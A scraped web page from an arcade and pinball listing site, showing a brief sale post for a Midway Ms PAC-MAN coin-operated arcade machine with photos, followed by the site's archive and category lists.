<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-03-sc.jpg" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/><br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-04-am.jpg" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/>
 
<br/>
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-05-hlch.jpg" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/>	
 
	<br/>
  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-06-yrz.jpg" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/> 
 <br/>
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-07-ekr.jpg" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/> 
<br/>
	  
 
	<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/>
<br/>
 

Ms PAC-MAN Arcade Coin Machine. Exciting MS PAC action! Ms PAC-MAN Arcade Coin Machine by MIDWAY. MS PAC-MAN ARCADE MACHINE is in excellent condition inside and out. Well maintained and kept very clean. MIDWAY MS PAC-MAN Arcade Machine features. <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/><br/>
				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2024-05-07T13:53:06+00:00">May 7, 2024</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/coin/" rel="tag">coin</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/midway/" rel="tag">midway</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				<nav class="navigation paging-navigation" role="navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links">
							<span class="nav-previous"><a href="https://pinballcars.com/category/pac-man/page/2/" >Older posts</a></span>
			
					</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
	<h2 class="screen-reader-text">Sidebar</h2>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pinballcars.com/">
	<label for="s">Search</label>
		<input type="search" class="search-field" name="s" id="s" placeholder="Search &hellip;" 
		value="" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://pinballcars.com/pinball-machine-buyer-s-guide/">Pinball Machine Buyer S Guide</a>
						</li>
					<li>
				<a href="https://pinballcars.com/williams-satin-doll/">Williams Satin Doll</a>
						</li>
					<li>
				<a href="https://pinballcars.com/robbie-the-robot-cotton-candy-machine-by-target-int-holdings-1968-rare/">ROBBIE the ROBOT COTTON CANDY MACHINE by TARGET INT. HOLDINGS 1968 RARE</a>
						</li>
					<li>
				<a href="https://pinballcars.com/poosh-m-up-5-in-1-baseball-bagatelle-put-n-take-twenty-one-pennants-for-parts/">POOSH-M-UP 5 in 1 BASEBALL Bagatelle Put-n-Take Twenty-one Pennants FOR PARTS</a>
						</li>
					<li>
				<a href="https://pinballcars.com/mortal-kombat-ii-arcade-machine-in-smash-tv-game-cabinet/">Mortal Kombat II Arcade Machine in Smash TV Game Cabinet</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://pinballcars.com/2026/01/'>January 2026</a></li>
	<li><a href='https://pinballcars.com/2025/12/'>December 2025</a></li>
	<li><a href='https://pinballcars.com/2025/11/'>November 2025</a></li>
	<li><a href='https://pinballcars.com/2025/10/'>October 2025</a></li>
	<li><a href='https://pinballcars.com/2025/09/'>September 2025</a></li>
	<li><a href='https://pinballcars.com/2025/08/'>August 2025</a></li>
	<li><a href='https://pinballcars.com/2025/07/'>July 2025</a></li>
	<li><a href='https://pinballcars.com/2025/06/'>June 2025</a></li>
	<li><a href='https://pinballcars.com/2025/05/'>May 2025</a></li>
	<li><a href='https://pinballcars.com/2025/04/'>April 2025</a></li>
	<li><a href='https://pinballcars.com/2025/03/'>March 2025</a></li>
	<li><a href='https://pinballcars.com/2025/02/'>February 2025</a></li>
	<li><a href='https://pinballcars.com/2025/01/'>January 2025</a></li>
	<li><a href='https://pinballcars.com/2024/12/'>December 2024</a></li>
	<li><a href='https://pinballcars.com/2024/11/'>November 2024</a></li>
	<li><a href='https://pinballcars.com/2024/10/'>October 2024</a></li>
	<li><a href='https://pinballcars.com/2024/09/'>September 2024</a></li>
	<li><a href='https://pinballcars.com/2024/08/'>August 2024</a></li>
	<li><a href='https://pinballcars.com/2024/07/'>July 2024</a></li>
	<li><a href='https://pinballcars.com/2024/06/'>June 2024</a></li>
	<li><a href='https://pinballcars.com/2024/05/'>May 2024</a></li>
	<li><a href='https://pinballcars.com/2024/04/'>April 2024</a></li>
	<li><a href='https://pinballcars.com/2024/03/'>March 2024</a></li>
	<li><a href='https://pinballcars.com/2024/02/'>February 2024</a></li>
	<li><a href='https://pinballcars.com/2024/01/'>January 2024</a></li>
	<li><a href='https://pinballcars.com/2023/12/'>December 2023</a></li>
	<li><a href='https://pinballcars.com/2023/11/'>November 2023</a></li>
	<li><a href='https://pinballcars.com/2023/10/'>October 2023</a></li>
	<li><a href='https://pinballcars.com/2023/09/'>September 2023</a></li>
	<li><a href='https://pinballcars.com/2023/08/'>August 2023</a></li>
	<li><a href='https://pinballcars.com/2023/07/'>July 2023</a></li>
	<li><a href='https://pinballcars.com/2023/06/'>June 2023</a></li>
	<li><a href='https://pinballcars.com/2023/05/'>May 2023</a></li>
	<li><a href='https://pinballcars.com/2023/04/'>April 2023</a></li>
	<li><a href='https://pinballcars.com/2023/03/'>March 2023</a></li>
	<li><a href='https://pinballcars.com/2023/02/'>February 2023</a></li>
	<li><a href='https://pinballcars.com/2023/01/'>January 2023</a></li>
	<li><a href='https://pinballcars.com/2022/12/'>December 2022</a></li>
	<li><a href='https://pinballcars.com/2022/11/'>November 2022</a></li>
	<li><a href='https://pinballcars.com/2022/10/'>October 2022</a></li>
	<li><a href='https://pinballcars.com/2022/09/'>September 2022</a></li>
	<li><a href='https://pinballcars.com/2022/08/'>August 2022</a></li>
	<li><a href='https://pinballcars.com/2022/07/'>July 2022</a></li>
	<li><a href='https://pinballcars.com/2022/06/'>June 2022</a></li>
	<li><a href='https://pinballcars.com/2022/05/'>May 2022</a></li>
	<li><a href='https://pinballcars.com/2022/04/'>April 2022</a></li>
	<li><a href='https://pinballcars.com/2022/03/'>March 2022</a></li>
	<li><a href='https://pinballcars.com/2022/02/'>February 2022</a></li>
	<li><a href='https://pinballcars.com/2022/01/'>January 2022</a></li>
	<li><a href='https://pinballcars.com/2021/12/'>December 2021</a></li>
	<li><a href='https://pinballcars.com/2021/11/'>November 2021</a></li>
	<li><a href='https://pinballcars.com/2021/10/'>October 2021</a></li>
	<li><a href='https://pinballcars.com/2021/09/'>September 2021</a></li>
	<li><a href='https://pinballcars.com/2021/08/'>August 2021</a></li>
	<li><a href='https://pinballcars.com/2021/07/'>July 2021</a></li>
	<li><a href='https://pinballcars.com/2021/06/'>June 2021</a></li>
	<li><a href='https://pinballcars.com/2021/05/'>May 2021</a></li>
	<li><a href='https://pinballcars.com/2021/04/'>April 2021</a></li>
	<li><a href='https://pinballcars.com/2021/03/'>March 2021</a></li>
	<li><a href='https://pinballcars.com/2021/02/'>February 2021</a></li>
	<li><a href='https://pinballcars.com/2021/01/'>January 2021</a></li>
	<li><a href='https://pinballcars.com/2020/12/'>December 2020</a></li>
	<li><a href='https://pinballcars.com/2020/11/'>November 2020</a></li>
	<li><a href='https://pinballcars.com/2020/10/'>October 2020</a></li>
	<li><a href='https://pinballcars.com/2020/09/'>September 2020</a></li>
	<li><a href='https://pinballcars.com/2020/08/'>August 2020</a></li>
	<li><a href='https://pinballcars.com/2020/07/'>July 2020</a></li>
	<li><a href='https://pinballcars.com/2020/06/'>June 2020</a></li>
	<li><a href='https://pinballcars.com/2020/05/'>May 2020</a></li>
	<li><a href='https://pinballcars.com/2020/04/'>April 2020</a></li>
	<li><a href='https://pinballcars.com/2020/03/'>March 2020</a></li>
	<li><a href='https://pinballcars.com/2020/02/'>February 2020</a></li>
	<li><a href='https://pinballcars.com/2020/01/'>January 2020</a></li>
	<li><a href='https://pinballcars.com/2019/12/'>December 2019</a></li>
	<li><a href='https://pinballcars.com/2019/11/'>November 2019</a></li>
	<li><a href='https://pinballcars.com/2019/10/'>October 2019</a></li>
	<li><a href='https://pinballcars.com/2019/09/'>September 2019</a></li>
	<li><a href='https://pinballcars.com/2019/08/'>August 2019</a></li>
	<li><a href='https://pinballcars.com/2019/07/'>July 2019</a></li>
	<li><a href='https://pinballcars.com/2019/06/'>June 2019</a></li>
	<li><a href='https://pinballcars.com/2019/05/'>May 2019</a></li>
	<li><a href='https://pinballcars.com/2019/04/'>April 2019</a></li>
	<li><a href='https://pinballcars.com/2019/03/'>March 2019</a></li>
	<li><a href='https://pinballcars.com/2019/02/'>February 2019</a></li>
	<li><a href='https://pinballcars.com/2019/01/'>January 2019</a></li>
	<li><a href='https://pinballcars.com/2018/12/'>December 2018</a></li>
	<li><a href='https://pinballcars.com/2018/11/'>November 2018</a></li>
	<li><a href='https://pinballcars.com/2018/10/'>October 2018</a></li>
	<li><a href='https://pinballcars.com/2018/09/'>September 2018</a></li>
	<li><a href='https://pinballcars.com/2018/08/'>August 2018</a></li>
	<li><a href='https://pinballcars.com/2018/07/'>July 2018</a></li>
	<li><a href='https://pinballcars.com/2018/06/'>June 2018</a></li>
	<li><a href='https://pinballcars.com/2018/05/'>May 2018</a></li>
	<li><a href='https://pinballcars.com/2018/04/'>April 2018</a></li>
	<li><a href='https://pinballcars.com/2018/03/'>March 2018</a></li>
	<li><a href='https://pinballcars.com/2018/02/'>February 2018</a></li>
	<li><a href='https://pinballcars.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-2250"><a href="https://pinballcars.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://pinballcars.com/category/100-2000/" >100-2000</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://pinballcars.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://pinballcars.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://pinballcars.com/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://pinballcars.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://pinballcars.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://pinballcars.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://pinballcars.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://pinballcars.com/category/19miniature/" >19miniature</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://pinballcars.com/category/1v1ing/" >1v1ing</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://pinballcars.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://pinballcars.com/category/4-bally/" >4-bally</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://pinballcars.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://pinballcars.com/category/43wide/" >43wide</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://pinballcars.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://pinballcars.com/category/abra/" >abra</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://pinballcars.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://pinballcars.com/category/aces/" >aces</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://pinballcars.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://pinballcars.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://pinballcars.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pinballcars.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://pinballcars.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://pinballcars.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://pinballcars.com/category/admiring/" >admiring</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://pinballcars.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://pinballcars.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://pinballcars.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://pinballcars.com/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://pinballcars.com/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://pinballcars.com/category/airborne/" >airborne</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://pinballcars.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://pinballcars.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://pinballcars.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://pinballcars.com/category/all-star/" >all-star</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://pinballcars.com/category/alladin/" >alladin</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://pinballcars.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://pinballcars.com/category/alltek/" >alltek</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://pinballcars.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://pinballcars.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://pinballcars.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://pinballcars.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://pinballcars.com/category/amusements/" >amusements</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://pinballcars.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://pinballcars.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://pinballcars.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://pinballcars.com/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://pinballcars.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://pinballcars.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://pinballcars.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://pinballcars.com/category/arcade1up/" >arcade1up</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://pinballcars.com/category/arcooda/" >arcooda</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://pinballcars.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://pinballcars.com/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://pinballcars.com/category/arkanoid/" >arkanoid</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://pinballcars.com/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://pinballcars.com/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://pinballcars.com/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://pinballcars.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://pinballcars.com/category/asteriods/" >asteriods</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://pinballcars.com/category/asteroid/" >asteroid</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://pinballcars.com/category/asteroids/" >asteroids</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://pinballcars.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://pinballcars.com/category/atari/" >atari</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://pinballcars.com/category/atgames/" >atgames</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://pinballcars.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://pinballcars.com/category/atomfall/" >atomfall</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://pinballcars.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pinballcars.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://pinballcars.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://pinballcars.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://pinballcars.com/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://pinballcars.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://pinballcars.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://pinballcars.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://pinballcars.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://pinballcars.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://pinballcars.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://pinballcars.com/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://pinballcars.com/category/badlands/" >badlands</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://pinballcars.com/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://pinballcars.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://pinballcars.com/category/bally/" >bally</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://pinballcars.com/category/ballymidway/" >ballymidway</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://pinballcars.com/category/ballys/" >ballys</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://pinballcars.com/category/ballystern/" >ballystern</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://pinballcars.com/category/ballywilliams/" >ballywilliams</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://pinballcars.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://pinballcars.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://pinballcars.com/category/banzai/" >banzai</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://pinballcars.com/category/barb/" >barb</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://pinballcars.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://pinballcars.com/category/barracora/" >barracora</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://pinballcars.com/category/barrels/" >barrels</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://pinballcars.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://pinballcars.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://pinballcars.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://pinballcars.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://pinballcars.com/category/battletoads/" >battletoads</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://pinballcars.com/category/battlezone/" >battlezone</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://pinballcars.com/category/baywatch/" >baywatch</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://pinballcars.com/category/bdyetp/" >bdyetp</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://pinballcars.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://pinballcars.com/category/beating/" >beating</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://pinballcars.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://pinballcars.com/category/beatniks/" >beatniks</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://pinballcars.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://pinballcars.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://pinballcars.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://pinballcars.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://pinballcars.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://pinballcars.com/category/berzerk/" >berzerk</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://pinballcars.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://pinballcars.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://pinballcars.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://pinballcars.com/category/bingo/" >bingo</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://pinballcars.com/category/bionic/" >bionic</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://pinballcars.com/category/bitronic/" >bitronic</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://pinballcars.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://pinballcars.com/category/blackjack/" >blackjack</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://pinballcars.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://pinballcars.com/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://pinballcars.com/category/blasteroids/" >blasteroids</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://pinballcars.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://pinballcars.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://pinballcars.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://pinballcars.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://pinballcars.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://pinballcars.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://pinballcars.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://pinballcars.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://pinballcars.com/category/bram/" >bram</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://pinballcars.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://pinballcars.com/category/brave/" >brave</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://pinballcars.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://pinballcars.com/category/breakout/" >breakout</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://pinballcars.com/category/breakshot/" >breakshot</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://pinballcars.com/category/brewer/" >brewer</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://pinballcars.com/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://pinballcars.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://pinballcars.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://pinballcars.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://pinballcars.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://pinballcars.com/category/bromley/" >bromley</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://pinballcars.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://pinballcars.com/category/brunswick/" >brunswick</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://pinballcars.com/category/bttf/" >bttf</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://pinballcars.com/category/bubbles/" >bubbles</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://pinballcars.com/category/buccaneer/" >buccaneer</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://pinballcars.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://pinballcars.com/category/buckaroo/" >buckaroo</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://pinballcars.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://pinballcars.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://pinballcars.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://pinballcars.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://pinballcars.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://pinballcars.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://pinballcars.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://pinballcars.com/category/burgertime/" >burgertime</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://pinballcars.com/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://pinballcars.com/category/bust/" >bust</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://pinballcars.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://pinballcars.com/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://pinballcars.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://pinballcars.com/category/can-can/" >can-can</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://pinballcars.com/category/capcom/" >capcom</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://pinballcars.com/category/capcon/" >capcon</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://pinballcars.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pinballcars.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://pinballcars.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://pinballcars.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://pinballcars.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://pinballcars.com/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://pinballcars.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://pinballcars.com/category/carpool/" >carpool</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://pinballcars.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://pinballcars.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://pinballcars.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://pinballcars.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://pinballcars.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://pinballcars.com/category/catz/" >catz</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://pinballcars.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://pinballcars.com/category/centipede/" >centipede</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://pinballcars.com/category/centurions/" >centurions</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://pinballcars.com/category/century/" >century</a>
</li>
